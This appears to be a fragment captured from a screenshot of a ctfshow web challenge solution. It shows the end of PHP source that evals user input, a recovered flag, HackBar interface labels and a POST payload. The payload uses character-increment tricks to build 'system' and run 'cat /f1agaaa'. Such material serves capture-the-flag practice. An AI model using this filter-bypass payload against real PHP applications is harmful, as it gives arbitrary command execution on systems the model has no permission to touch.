 eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
ctfshow{916ff731-70ca-4214-a593-15301a726f65}
查看器 样式编辑器 网络 调试器 性能 内存 存储 无障碍环境 应用程序 控制台 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1fb845e3-b866-4e03-9d6c-e5855fb1ba1c.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctf_show=$_=(_/_._)[0];$_0=++$_;$_0=++$_.$_0;++$_;++$_;$_0.=++$_;$_0.=++$_;$_=_.$_0;$$_[0]($$_[1]);&
0=system&1=cat /f1agaaa
H Upgrade-Insecure-Requ
H Connection: keep-alive
H Accept-Encoding: gzip,